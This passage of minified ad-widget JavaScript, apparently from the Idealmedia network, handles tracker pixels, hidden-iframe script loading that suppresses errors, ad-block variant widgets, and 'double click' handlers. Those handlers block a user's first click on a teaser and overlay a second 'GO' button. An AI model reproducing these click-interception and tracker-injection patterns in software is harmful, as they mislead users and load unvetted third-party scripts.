d.completed<"u")&&(this.isTrackCapping(d)?(typeof this.trackCappingList[i]>"u"&&(this.trackCappingList[i]=[]),this.trackCappingList[i].push(d)):(this.isTrackByImg(d)&&this.sendImgTracker(d),this.isTrackByJs(d)&&(d.iframe===1?this.sendIframeTracker(i,d,p):this.sendInlineTracker(i,d))),d.completed=1)}}}isTrackCapping(t){return t.trackerType===qt.Impt?t.only_viewable===1:t.event===2}isTrackByImg(t){return t.trackerType===qt.Impt?t.type==="i":t.method===1}isTrackByJs(t){return t.trackerType===qt.Impt?t.type==="j":t.method===2}sendImpTrackCapping(t){if(!(typeof this.trackCappingList[t]>"u"))for(let e=0;e<this.trackCappingList[t].length;e++){let i=this.trackCappingList[t][e];this.isTrackByImg(i)&&this.sendImgTracker(i),this.isTrackByJs(i)&&(i.iframe===1?this.sendIframeTracker(t,i,e):this.sendInlineTracker(t,i))}}sendImgTracker(t){let e=t.trackerType===qt.Impt?t.code||t.link:t.url;this.app.request.pixel("widgetCustomCounter",e,{mgbuster:"mgbuster="+("00000"+Math.round(Math.random()*1e5).toString(16)).slice(-5)},{})}sendIframeTracker(t,e,i){let r="<script>window.onerror = function() { return true; };<\/script>"+(e.code||`<script src="${e.link}"><\/script>`),p=this.app.context.document.createElement("iframe");p.style.display="none",p.setAttribute("aria-hidden","true"),this.app.renderInSafeIframe(p,`${t}_${i}`,r),this.app.root.appendChild(p)}sendInlineTracker(t,e){let i=this.getMglineByHash(t);i&&(e.trackerType===qt.Impt?this.sendInlineImptTracker(e,i):this.appendScript(i,e.url))}sendInlineImptTracker(t,e){if(t.code){e.insertAdjacentHTML("beforeend",t.code);let i=e.childNodes;for(let s=0;s<i.length;s++)if(i[s]instanceof HTMLScriptElement){let r=i[s];e.removeChild(r),this.appendScript(e,r.src)}}else this.appendScript(e,t.link)}appendScript(t,e){let i=this.app.context.document.createElement("script");i.src=e,t.appendChild(i)}getMglineByHash(t){let e=this.app.root.getElementsByClassName("mgline");for(let i=0;i<e.length;i++)if(e[i].getAttribute("data-i")===t)return e[i];return null}}});var va={};rt(va,{SubnetsBlock:()=>vi});var vi,wa=$(()=>{C();P();B();W();A();_();L();R();at();kt();vi=class extends M{constructor(t){super(t),this.name="SubnetsBlock",this.addHook("afterInitHooks",this.init)}init(){let t=[1457387];this.childWidgets=JSON.parse('{"1817947":{"childId":1817947,"newsWidgetIdPartner":65308,"customFuncBlocks":[],"showMonetizationEnabled":1,"childCountNews":6,"isAdblockChild":true,"childSubtype":"under-article-widget-adblock","childTemplate":"<section data-template-schema=\\"widget\\">\\n\\t<div class=\\"mgbox\\" data-template-type=\\"container\\">\\n\\t\\t<!--advertPrefix-->\\n\\t<\\/div>\\n<\\/section>\\n\\n<section data-template-schema=\\"teaser\\">\\n\\t<div class=\\"mgline\\">\\n\\t\\t<div class=\\"image-with-text\\">\\n\\t\\t\\t<div class=\\"mcimg\\">\\n\\t\\t\\t\\t<a data-template-macros=\\"link\\">\\n\\t\\t\\t\\t\\t<div class=\\"image-container\\">\\n\\t\\t\\t\\t\\t\\t<img class=\\"mcimg\\" data-template-macros=\\"image\\" \\/>\\n\\t\\t\\t\\t\\t\\t<!--intExchangeWagesImagePlace-->\\n\\t\\t\\t\\t\\t<\\/div>\\n\\t\\t\\t\\t<\\/a>\\n\\t\\t\\t<\\/div>\\n\\t\\t\\t<div class=\\"text-elements\\">\\n\\t\\t\\t\\t<div class=\\"text_on_hover\\">\\n\\t\\t\\t\\t\\t<div class=\\"mctitle\\"><a data-template-macros=\\"link,title\\"><\\/a><\\/div>\\n\\t\\t\\t\\t\\t<div class=\\"mgtobottom\\"><\\/div>\\n\\t\\t\\t\\t<\\/div>\\n\\t\\t\\t<\\/div>\\n\\t\\t<\\/div>\\n\\t<\\/div>\\n<\\/section>\\n\\n<section data-template-schema=\\"banner\\">\\n  <div class=\\"mgline mgline-banner\\"><\\/div>\\n<\\/section>\\n"}}');let e=JSON.parse('{"1817947":["features\\/RefreshTeaserAfterClick"]}');this.childFuncBlockList=[];for(let r in this.childWidgets)this.childWidgets.hasOwnProperty(r)&&t.push(this.childWidgets[r].childId);for(let r in e)if(e.hasOwnProperty(r)){this.childFuncBlockList[r]=this.childFuncBlockList[r]||[];for(let p in e[r])e[r].hasOwnProperty(p)&&this.childFuncBlockList[r].push(e[r][p].split("/").pop())}let i=JSON.parse('{"3":{"id":3,"informer_prefix":"Idealmedia","mirror":"idealmedia.io","mirrorName":"idealmedia","imageDomain":"idealmedia.io","dashboardDomain":"dashboard.idealmedia.io","utm":"?utm_source=widget&utm_medium=text&utm_campaign=add&utm_content=","advSrcId":37100}}'),s=this.app.uniqId!==""?"_"+this.app.uniqId:"";t.forEach(r=>{this.app.context["mgReject"+r]=this.app.IdealmediaReject,this.app.context["mgLoadAds"+r+s]=(d,f)=>{this.loadAds(d,f,r)};let p=this.app.getRoot()?.dataset.instanceId;p&&(this.app.context["mgLoadAdsManual_"+p]=(d,f,u)=>{let y=this.app.getSingleJsController(882985);if(y&&typeof y.widgetParams[d]<"u"){let v=y.widgetParams[0].WIDGET,S=y.widgetParams[d].WIDGET||v,w=S.widgetTemplate||v.widgetTemplate,T=S.templateStyles||v.templateStyles;u.t=w.replace(/[\r\n]/g,""),u.css=T.replace(/\\'/g,"'")}this.loadAds(f,u,d)}),this.app.context["_mgConsentWait"+r+s]=d=>{this.app.consentsBlock.waitConsent(d),typeof this.app.context["_mgGPT"+r]<"u"&&delete this.app.context["_mgGPT"+r]};for(let d in i)if(i.hasOwnProperty(d)){let f=i[d];f.id!==Pt.L&&(this.app.context[f.informer_prefix+"CReject"+r]=this.app.IdealmediaReject,this.app.context[f.informer_prefix+"LoadGoods"+r+s]=(u,y)=>{this.loadAds(u,y,r)})}})}loadAds(t,e,i){if(window.performance?.mark("ssp_response",{detail:{_mgwidget:1457387}}),this.app.id=i,this.app.loadedType="goods",this.app.servicerAds=t,this.app.originalId!==this.app.id){if(typeof this.childFuncBlockList[this.app.id]<"u"){let s=this.childFuncBlockList[this.app.id];this.executeFuncBlock(s)}if(typeof this.childWidgets[this.app.id]<"u"&&typeof this.childWidgets[this.app.id].customFuncBlocks<"u"){let s=this.childWidgets[this.app.id].customFuncBlocks;this.executeFuncBlock(s)}}this.app.lifeCycleBlock.render(t,e)}executeFuncBlock(t){for(let e in t)if(t.hasOwnProperty(e)){let i=t[e],s=i.replace(/[-_]/g,"").replace(/./,r=>r.toUpperCase())+"Block";try{this.app[s]=new window.IdealmediaInfC1457387.childFuncBlocks[i](this.app)}catch(r){this.app.log(`SubnetsBlock - ${i} error:`,"error",r)}}}}});var ya={};rt(ya,{ScrollTimeDoubleClickBlock:()=>wi});var wi,ka=$(()=>{C();P();B();W();A();_();L();R();at();wi=class extends M{constructor(t){super(t),this.lastScrollTime=0,this.lastClickTime=0,this.name="ScrollTimeDoubleClickBlock",this.app.getWidgetValue("useScrollClick",!1)&&(this.app.addEvent(this.app.context,"scroll",()=>this.onContextScrollEvent()),this.app.scrollTimeDoubleClickHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.scrollTimeDoubleClick.handler,this.app.clickHandlerList.scrollTimeDoubleClick.priority))}onClick(t,e){return this.app.isAzerionTeaser(t)?!0:(this.onContextClickEvent(),this.app.doubleClickType="scrollTime",this.lastScrollTime<=this.lastClickTime&&this.lastClickTime-this.lastScrollTime<=.5?(this.app.doubleClickHandler(t),e.preventDefault(),this.app.linksBlocked=!0,!1):(this.app.linksBlocked=!1,!0))}onContextScrollEvent(){this.lastScrollTime=this.app.getCurrentTimestamp()}onContextClickEvent(){this.lastClickTime=this.app.getCurrentTimestamp()}}});var Ia={};rt(Ia,{MobileDoubleClickBlock:()=>yi});var yi,Ta=$(()=>{C();P();B();W();A();_();L();R();at();yi=class extends M{constructor(t){super(t),this.name="MobileDoubleClickBlock",("ontouchstart"in window||navigator.maxTouchPoints>0)&&(this.addHook("afterSendCappingHooks",this.init),this.addHook("beforeInitHooks",()=>{this.informerId=this.app.root.getAttribute("id")}))}init(){this.app.isEnabledDoubleClick()&&(this.app.doubleClickTimeLoaded||(this.app.doubleClickTimeLoaded=new Date().getTime()/1e3),this.app.stylesheetsBlock.add("doubleclickMobile",this.getStyles()),this.app.showDoubleClickButton=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.showMobileDoubleClick.handler,this.app.clickHandlerList.showMobileDoubleClick.priority))}onClick(t,e){if(this.app.isDisabledBySmartDoubleClick||typeof e.button<"u"&&e.button!==0||this.app.isAzerionTeaser(t))return!0;this.app.doubleClickType="mobile",this.app.linksBlocked=!1;let i=t;{let s=new Date().getTime()/1e3,r=this.app.getWidgetValue("mobileDoubleclickDelay",2e3);if(i.className!=="IdealmediaCDButton1457387"&&(r===0||s-this.app.doubleClickTimeLoaded<r)){for(this.app.doubleClickHandler(i),this.app.linksBlocked=!0,e.preventDefault();i.tagName!=="A"&&i.id!==this.informerId;)if(i=i.parentElement,i.id===this.informerId)return;let p=e.target;for(;!p.classList.contains("mgline");)p=p.parentElement;let d=this.app.context.document.createElement("div");d.className="IdealmediaCDLayout1457387",d.style.zIndex="100000";let f=this.createLinkGo(i,p,r);d.appendChild(f);let u=p.querySelector(".mgline-inner");u?u.appendChild(d):p.appendChild(d),setTimeout(()=>{d.parentNode.removeChild(d)},1e4)}else return this.app.doubleClickHandler(i,!0),!0}}createLinkGo(t,e,i){let s=this.app.context.document.createElement("a");s.innerHTML=this.app.getTranslation("[GO]");let r=t.getAttribute(this.app.hrefAttr);typeof r=="string"&&(r=r+(r.indexOf("?")>=0?"&":"?")+"wct="+this.app.doubleClickType),s.href=r;let p=e.querySelector("a")?.getAttribute("data-hash");p&&s.setAttribute("data-hash",p);let d=80,f=80,u=(1-d/e.offsetHeight)/2*100,y=e.offsetWidth/f*.98;s.style.top=u+"%";let v=y>1?(1-f/e.offsetWidth)/2*100:0;return s.style.left=v+"%",e.offsetHeight<=100&&(y=.5),y<1&&(s.style.transform="scale3d("+y+","+y+","+y+")",s.style.webkitTransform="scale3d("+y+","+y+","+y+")",s.style.transformOrigin="left",s.style.webkitTransformOrigin="left"),s.target="_blank",s.className="IdealmediaCDButton1457387",setTimeout(()=>{y=y<1?y:1,s.style.transform="scale3d("+y+","+y+","+y+")",s.style.webkitTransform="scale3d("+y+","+y+","+y+")"},i),s}getStyles(){return'.IdealmediaCDButton1457387{display:       inline-block;width:         170px !important;height:        50px !important;line-height:        50px !important;background-color: RGBA(0,0,0,0);border:        1px solid white;border-radius:        3px;color:         white !important;font:          normal 500 18px/50px "Sans", sans-serif;transform: scale3d(0.0001,0.0001,0.0001);text-align:    center;padding:    0 10px;text-shadow:   none;position: absolute;left: 0 !important;right: 0 !important;top: 0 !important;bottom: 0 !important;margin: auto !important;text-decoration: none !important;transition:all 1s;}.IdealmediaCDLayout1457387{height: 100%;width: 100%;position: absolute;top: 0px;left: 0px;background-color: rgba(0, 0, 0, 0.5);z-index: 99999;}#IdealmediaCComposite1457387 .mgline {position:relative}'}}});var Sa={};rt(Sa,{DesktopDoubleClickBlock:()=>ki});var ki,Da=$(()=>{C();P();B();W();A();_();L();R();at();ki=class extends M{constructor(t){super(t),this.name="DesktopDoubleClickBlock";let e="ontouchstart"in window||navigator.maxTouchPoints>0,i="addEventListener"in window.document;!e&&i&&(this.addHook("afterSendCappingHooks",this.init),this.addHook("beforeInitHooks",()=>{this.informerId=this.app.root.getAttribute("id")}))}init(){this.app.isEnabledDoubleClick()&&(this.app.doubleClickTimeLoaded||(this.app.doubleClickTimeLoaded=new Date().getTime()/1e3),this.app.stylesheetsBlock.add("desktopDoubleClick",this.getStyles()),this.app.showDesktopDoubleClickButton=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.showDesktopDoubleClick.handler,this.app.clickHandlerList.showDesktopDoubleClick.priority))}onClick(t,e){if(this.app.isDisabledBySmartDoubleClick||typeof e.button<"u"&&e.button!==0||this.app.isAzerionTeaser(t))return!0;this.app.doubleClickType="desktop",this.app.linksBlocked=!1;let i=t,s=new Date().getTime()/1e3,r=this.app.getWidgetValue("desktopDoubleclickDelay",2e3);if(i.className!=="IdealmediaCDButton1457387"&&(r===0||s-this.app.doubleClickTimeLoaded<r)){for(this.app.doubleClickHandler(i),e.preventDefault(),this.app.linksBlocked=!0;i.tagName!=="A"&&i.id!==this.informerId;)if(i=i.parentElement,i.id===this.informerId)return!1;let p=e.target;try{for(;!p.classList.contains("mgline");)p=p.parentElement}catch{return!1}let d=this.app.context.document.createElement("div");d.className="IdealmediaCDLayout1457387",d.style.zIndex="100000";let f=this.createLinkGo(i,p,e);d.appendChild(f);let u=p.querySelector(".mgline-inner");u?u.appendChild(d):p.appendChild(d),setTimeout(()=>{d.parentNode.removeChild(d)},1e4)}else return this.app.doubleClickHandler(i,!0),!0}createLinkGo(t,e,i){let s=this.app.context.document.createElement("a");s.innerHTML=this.app.getTranslation("[GO]");let r=t.getAttribute(this.app.hrefAttr);typeof r=="string"&&(r=r+(r.indexOf("?")>=0?"&":"?")+"wct="+this.app.doubleClickType),s.href=r;let p=e.querySelector("a")?.getAttribute("data-hash");p&&s.setAttribute("data-hash",p);let d=e.offsetHeight,f=d/3+2,u=f;s.style.width=f-2+"px",s.style.lineHeight=f-2+"px",s.style.height="33.33%",e.offsetHeight<=100&&(u=80,f=80,s.style.width="80px",s.style.lineHeight="78px",s.style.height="80px");let y=(1-f/e.offsetHeight)/2*100;i.clientY-e.getBoundingClientRect().top<d/2?y=(1-2*f/d)*100/4+50:y=(1-2*f/d)*100/4,e.offsetHeight<=100&&(y=-34),s.style.top=y+"%";let S=e.offsetWidth/u*.98,w=S>1?(1-u/e.offsetWidth)/2*100:0;return e.offsetHeight<=100&&(w=45.5),s.style.left=w+"%",parseFloat(s.style.width)<=50&&(s.style.font="normal 500 12px/"+s.style.width+' "Sans", sans-serif'),e.offsetHeight<=100&&(S=.5),S<1&&(s.style.transform="scale3d("+S+","+S+","+S+")",s.style.webkitTransform="scale3d("+S+","+S+","+S+")",s.style.transformOrigin="left",s.style.webkitTransformOrigin="left"),s.target="_blank",s.className="IdealmediaCDButton1457387",setTimeout(()=>{S=S<1?S:1,s.style.transform="scale3d("+S+","+S+","+S+")",s.style.webkitTransform="scale3d("+S+","+S+","+S+")"},500),s}getStyles(){return'.IdealmediaCDButton1457387{display:       inline-block;width:         170px !important;height:        50px !important;line-height:        50px !important;background-color: RGBA(0,0,0,0);border:        1px solid white;border-radius:        3px;color:         white !important;font:          normal 500 18px/50px "Sans", sans-serif;transform: scale3d(0.0001,0.0001,0.0001);text-align:    center;padding:    0 10px;text-shadow:   none;position: absolute;left: 0 !important;right: 0 !important;top: 0 !important;bottom: 0 !important;margin: auto !important;text-decoration: none !important;transition:all 1s;}.IdealmediaCDLayout1457387{height: 100%;width: 100%;position: absolute;top: 0px;left: 0px;background-color: rgba(0, 0, 0, 0.5);z-index: 100;}#IdealmediaCComposite1457387 .mgline {position:relative}'}}});var Ea={};rt(Ea,{SspDoubleClickBlock:()=>Ii});var Ii,Ca=$(()=>{C();P();B();W();A();_();L();R();at();kt();Ii=class extends M{constructor(t){super(t),this.servicerDoubleClickStatus=!1,this.name="SspDoubleClickBlock",this.addHook("afterSendCappingHooks",this.onCapping),this.addHook("afterInjectScriptHooks",this.init),this.app.doubleClickType="ssp",this.app.hashTimer=[]}init(){this.app.stylesheetsBlock.add("ssp_doubleclick",this.getStyles());let t=setInterval(()=>{if(this.servicerDoubleClickStatus){clearInterval(t);return}!this.app.isEnabledDoubleClick()&&typeof this.app.servicerData.dc<"u"&&this.app.root.querySelectorAll("a[data-hash]").length&&(this.app.sspDoubleClickHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.sspDoubleClick.handler,this.app.clickHandlerList.sspDoubleClick.priority),this.servicerDoubleClickStatus=!0)},100)}onClick(t,e){if(typeof e.button<"u"&&e.button!==0||this.app.isAzerionTeaser(t))return!0;let i=t.getAttribute("data-hash"),s=new Date().getTime();return i in this.app.hashTimer&&s-this.app.hashTimer[i]>this.app.servicerData.dc||this.app.teaserData[i].coopType!==tt.Wages||t.className==="IdealmediaDButton1457387"?(this.app.doubleClickHandler(t,!0),!0):(this.app.doubleClickHandler(t),e.preventDefault(),this.showButton(t),!1)}showButton(t){let e=this.app.context.document.createElement("div");e.classList.add("IdealmediaDLayout1457387");let i=t.closest(".mgline");i!==null&&i.appendChild(e);let s=this.app.context.document.createElement("a");s.classList.add("IdealmediaDButton1457387");let r=t.getAttribute("href");typeof r=="string"&&(r=r+(r.indexOf("?")>=0?"&":"?")+"wct="+this.app.doubleClickType),s.href=r,s.setAttribute("data-hash",t.getAttribute("data-hash"));let p=Pt.MG!==3?50:80,d=Pt.MG!==3?170:80,f=(1-p/i.offsetHeight)/2*100,u=i.offsetWidth/d*.98;s.style.backgroundImage="url([data-uri])",s.style.backgroundPosition="center",s.style.top=f+"%";let y=u>1?(1-d/i.offsetWidth)/2*100:0;Pt.MG===3&&(s.style.left=y+"%"),u<1&&(s.style.transform="scale3d("+u+","+u+","+u+")",s.style.webkitTransform="scale3d("+u+","+u+","+u+")",s.style.transformOrigin="left",s.style.webkitTransformOrigin="left"),s.target="_blank",e.appendChild(s),setTimeout(()=>{Pt.MG!==3?(s.style.left=y+"%",s.style.opacity="1"):(u=u<1?u:1,s.style.transform="scale3d("+u+","+u+","+u+")",s.style.webkitTransform="scale3d("+u+","+u+","+u+")")},10),setTimeout(()=>{e.parentNode.removeChild(e)},1e4)}onCapping(){if(typeof this.app.sspDoubleClickHash<"u")for(let t=0;t<this.app.sspDoubleClickHash.length;t++)typeof this.app.hashTimer[this.app.sspDoubleClickHash[t]]>"u"&&(this.app.hashTimer[this.app.sspDoubleClickHash[t]]=new Date().getTime())}getStyles(){let t={0:{borderColor:"#0a1b53",gradient:"#2b3c84, #0c1b52",fontColor:"#fff"},2:{borderColor:"#010101",gradient:"#111312, #010101",fontColor:"#fff"},3:{borderColor:"#F36729",gradient:"#F79220, #F26B29",fontColor:"#fff"}},e=typeof t[3]<"u"?t[3]:t[0],i=".IdealmediaDButton1457387{display:       inline-block;";return Pt.MG!==3?i+="width:         168px;height:        48px;background:    -moz-linear-gradient("+e.gradient+");background:    -o-linear-gradient("+e.gradient+");background:    -webkit-linear-gradient("+e.gradient+");background:    linear-gradient("+e.gradient+");border:        1px solid "+e.borderColor+";color:         "+e.fontColor+' !important;font:          normal 700 21px/48px "Zapf Dingbats", sans-serif;opacity: 0;left: -100%;':i+='width:     170px !important;height:        50px !important;line-height:        50px !important;background-color: RGBA(0,0,0,0);border:        1px solid white;border-radius:        3px;color:         white !important;font:          normal 500 18px/50px "Sans", sans-serif;transform: scale3d(0.0001,0.0001,0.0001);',i+="text-align:    center;position: absolute;left: 0 !important;right: 0 !important;top: 0 !important;bottom: 0 !important;margin: auto !important;text-decoration: none !important;transition:all 1s;}.IdealmediaDLayout1457387{height: 100%;width: 100% !important;position: absolute !important;top: 0px;left: 0px;background-color: rgba(0, 0, 0, 0.5);z-index: 99999;}#IdealmediaComposite1457387 .mgline {position:relative}",i}}});var Pa={};rt(Pa,{ExternalCountersBlock:()=>Ti});var Ti,Ba=$(()=>{C();P();B();W();A();_();L();R();at();Ti=class extends M{constructor(t){super(t),this.name="ExternalCountersBlock",this.app.externalCountersLinkHandler=this.externalCountersLinkHandler.bind(this),this.handleExternalCountersListener()}externalCountersLinkHandler(t,e){if(typeof e.button<"u"&&e.button!==0)return!0;let i=t.getAttribute("data-hash"),s=this.app.teaserData[i];if(s&&Array.isArray(s.clicktrackers)){let r=s.clicktrackers;if(r.length)for(let p=0;p<r.length;p++)this.app.request.pixel(`clickTracker ${i} - ${r[p]}`,r[p],{},{})}return!0}handleExternalCountersListener(){this.app.addClickHandler(this.app.clickHandlerList.externalCountersLink.handler,this.app.clickHandlerList.externalCountersLink.priority)}}});var Wa={};rt(Wa,{ClickPerformanceBlock:()=>Si});var Si,Aa=$(()=>{C();P();B();W();A();_();L();R();at();kt();Si=class extends M{constructor(t){super(t),this.name="ClickPerformanceBlock",this.init()}init(){this.app.teaserClickStartedHandler=this.onClickStarted.bind(this),this.app.addClickHandler(this.app.clickHandlerList.teaserClickStarted.handler,this.app.clickHandlerList.teaserClickStarted.priority),this.app.teaserClickFinishedHandler=this.onClickFinished.bind(this),this.app.addClickHandler(this.app.clickHandlerList.teaserClickFinished.handler,this.app.clickHandlerList.teaserClickFinished.priority)}onClickStarted(t,e){return typeof e.button<"u"&&e.button!==0||this.isTeaser(t)&&window.performance?.mark("teaser_click_started",{detail:{_mgwidget:this.app.id}}),!0}onClickFinished(t,e){return typeof e.button<"u"&&e.button!==0||this.isTeaser(t)&&window.performance?.mark("teaser_click_finished",{detail:{_mgwidget:this.app.id}}),!0}isTeaser(t){let e=t.getAttribute("data-hash"),i=this.app.teaserData[e];return!!(i&&i.type===st.Teaser)}}});var _a={};rt(_a,{VideoTeasersBlock:()=>Di});var Di,La=$(()=>{C();P();B();W();A();_();L();R();at();Di=class extends M{constructor(t){super(t),this.isStylesAppended=!1,this.name="VideoTeasersBlock",this.siteBody=this.app.getMostTopWindow().document.body,this.playVideos=this.playVideos.bind(this),this.addHook("beforeLoadNewsHooks",this.setVideoStyles),this.addHook("afterLoadNewsHooks",this.playVideos)}setVideoStyles(){if(this.isStylesAppended)return;let t=`.mgheader {margin-bottom:10px;width:100%;text-align:left;}.mghead {font-family:Arial,Helvetica,sans-serif !important;color:#000;font-size:16px !important;line-height:1.2;text-transform:capitalize !important;margin:5px 0 0 0 !important;font-weight:700 !important;}.mgbox {width:100%;max-width:100%;margin:0 auto;padding:0;position:relative !important;text-align:center;vertical-align:top !important;border-style:solid;border-width:0px;border-color:;background-color:;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:100% !important;transition:none !important;box-sizing:border-box;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.mgline {width:calc(33.333% - 12.67px);max-width:33.333%;margin:0 0 20px;padding:0;border-style:solid;border-color:#ffffff;border-width:0px;background:none repeat scroll 0 0;background-color:;cursor:pointer;overflow:hidden;zoom:1;position:relative;vertical-align:top;box-sizing:border-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;word-wrap:break-word;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.mgline .image-with-text {position:relative;}.mgline .image-container {position:relative;}div.mcimg {padding:0px;text-align:center;}img.mcimg {border-style:solid;border-color:#ffffff;border-width:0px;width:100% !important;height:auto !important;max-width:492px;max-height:277px;box-sizing:border-box;display:block;border-radius:12px;}.mctitle {margin-top:5px;text-align:left;line-height:1 !important;}.mctitle a {font-weight:700;font-size:16px;line-height:22px;font-style:normal;text-decoration:none;color:#000;font-family:Arial,Helvetica,sans-serif;transition:all .2s ease;}.mgline:hover .mctitle a {color:#000;text-decoration:underline !important;}.mcdomain {display:block;text-align:left;margin:5px 0 0;}.mgline:not(.type-w) .mcdomain {display:none !important;}.mcdomain a {font-weight:700;font-size:11px;line-height:22px;font-style:normal;text-decoration:none;color:#999;font-family:Arial,Helvetica,sans-serif;display:block;overflow:hidden;text-transform:capitalize;}.cta-button {display:inline-flex;align-items:center;position:absolute;bottom:0;right:0;}.mgline:not(.type-w) .cta-button {display:none !important;}.cta-button a {margin:0;font-size:10px;line-height:20px;border-radius:4px;border:1px solid #000;font-family:Arial,Helvetica,sans-serif;color:#000;text-decoration:none;padding:1px 4px;font-weight:700;}.mcdomain a img.mcimgsrc {vertical-align:bottom;margin-bottom:-3px;height:20px;width:20px;display:inline-block;}.mcdesc {display:none;text-align:left;}.mcdesc a {font-weight:400;font-size:12px;line-height:1.1;font-style:normal;text-decoration:none;color:#666666;font-family:Verdana,Geneva,sans-serif;}.mgline .image-container .mcimgad {position:absolute;right:0;bottom:0;width:20px;height:20px;}.mgline[max-width~="120px"] .mcdesc {display:none !important;}@supports not (flex-wrap:wrap) {.mgbox {display:block !important;}.mgline {display:inline-block !important;}}.text-elements a {text-decoration:none;}div.mcprice {text-align:center;}div.mcprice span {font-weight:bold;font-size:12px;line-height:12px;font-style:normal;text-decoration:none;color:#ffffff;font-family:Verdana,Geneva,sans-serif;}div.mgbuybox, div.mgarrowbox {display:false;}div.mgbuybox, div.mgarrowbox, div.mcprice {display:none;}span.mcpriceold {text-decoration:line-through !important;}img.mcimg {margin:0;opacity:1 !important;}.mgline {position:relative;}.mgline .fake {visibility:hidden;position:relative;padding-top:4px;}.mgbuybox {text-align:right;font-weight:700;font-size:12px;color:#666666;}.mcprice-wrap {position:absolute;display:block;top:0px;left:0px;text-decoration:none;}.mcdiscount {color:#fff;border:none;font-size:1.21em;}.mgarrowbox {position:relative;background:#fff;padding-right:12px;}.mgarrowbox:before {content:\\'\\';position:absolute;top:0;right:-10px;border-top:21px solid transparent;border-bottom:21px solid transparent;border-left:10px solid #fff;}div.mcprice-cover {display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:42px;font-size:12px;}div.mcprice-cover .mcprice {font-size:1.29em;color:#fff;}div.mcprice-cover.mcprice-cover_old .mcprice-inner {padding-top:4px;width:auto;}div.mcprice-cover.mcprice-cover_old .mcprice-val {padding-right:0;}div.mcprice-cover.mcprice-cover_old .mcprice {margin-bottom:4px;color:#ffffff;font-size:1em;}div.mcprice-cover.mcprice-cover_old + .mcprice-cover {display:none !important;}.mcprice-val, .mcprice-inner {display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;justify-content:flex-start;white-space:nowrap;}.mcprice-inner {background:#ed181d;position:relative;padding:0 2px 0 8px;text-align:center;color:#fff;width:100%;}.mcprice-inner:before {content:\\'\\';position:absolute;top:0;right:-10px;border-top:21px solid transparent;border-bottom:21px solid transparent;border-left:10px solid #ed181d;}.mcprice-val {padding:2px 10px 0 14px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:center;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;font-weight:bold;font-style:normal;text-align:center;}.mcpriceold {display:block !important;position:relative;width:100%;font-size:0.78em;font-weight:inherit;color:#ed181d;}.mcpriceold span {position:relative;}.mcpriceold span:before {content:\\'\\';height:1px;background:#ed181d;left:0;right:0;top:50%;position:absolute;}div.mgbuybox, div.mgarrowbox {display:none;}.fake, .mgtobottom {display:table;bottom:0;width:100%;text-align:left;}.fake > *, .mgtobottom > * {display:table-cell;}.mgtobottom__buy {padding-right:20px;}.mgtobottom {position:absolute;}.mgline .image-with-text, .mgline .mgtobottom {width:100% !important;margin:0 auto;}.mgline .image-with-text, .mgline .mgtobottom {max-width:492px;}div.mcprice, div.mcriceold {font-weight:bold;font-size:12px;line-height:12px;font-style:normal;text-decoration:none;color:#ffffff;font-family:Verdana,Geneva,sans-serif;}.mgline[max-width~="120px"] .mgarrowbox, .mgline[max-width~="120px"] .mgbuybox {display:none !important;}.mgline .image-with-text {min-height:1px;}.mg-slider-overlay {overflow:hidden;position:relative;}.mg-slider-overlay .mg-slider-wrap {min-height:200px;position:relative;width:100%;-webkit-transform:translate3D(0, 0, 0);-moz-transform:translate3D(0, 0, 0);-ms-transform:translate3D(0, 0, 0);-o-transform:translate3D(0, 0, 0);transform:translate3D(0, 0, 0);-webkit-transition-duration:200ms;-moz-transition-duration:200ms;-ms-transition-duration:200ms;-o-transition-duration:200ms;transition-duration:200ms;}.mg-slider-overlay .mg-slider-wrap .mg-slider-box {left:0;top:0;position:absolute;width:100%;}.mg-pagination {text-align:center;}.mg-pagination .mg-pagination-list {display:inline-block;}.mg-pagination .mg-pagination-item {cursor:pointer;display:inline-block;*display:inline;*zoom:1;width:8px;height:8px;margin:0 2px;background:#ddd;border-radius:50%;}.mg-pagination .mg-pagination-item-prev, .mg-pagination .mg-pagination-item-next {background:#f7f7f7;border:1px solid #cecece;border-radius:2px;cursor:pointer;display:inline-block;height:11px;margin:0 10px;padding:5px 0;text-align:center;vertical-align:middle;width:29px;}.mg-pagination .mg-pagination-item-prev:after, .mg-pagination .mg-pagination-item-next:after {background:url(https://images.dable.io/static/i/prevnext2.png?3) no-repeat 0 0;background-size:17px 11px;content:"";display:inline-block;height:13px;width:9px;}.mg-pagination .mg-pagination-item-next:after {background-position:-10px 0;width:8px;}.mg-pagination .mg-pagination-item-current {background:#508eef;}.mgresponsive {display:inherit;}@media (max-width:480px) {.mgline {width:100% !important;max-width:100% !important;}}`;this.app.adBlockDetect()&&(t=this.app.adBlockStyles),t=t.split("img.mcimg {").filter((e,i)=>i!==0).map(e=>e.substring(0,e.indexOf("}"))).join("").trim(),this.app.stylesheetsBlock.add("new-mcvideo-styles",`.mgline video.mcvideo {${t}}`),this.isStylesAppended=!0}playVideos(){let t=this.app.root.getElementsByClassName("mcvideo");for(let e=0;e<t.length;e++){let i=t[e],s=()=>{if(i.classList.contains("played"))this.siteBody.removeEventListener("pointerdown",s);else{let r=i.play();typeof 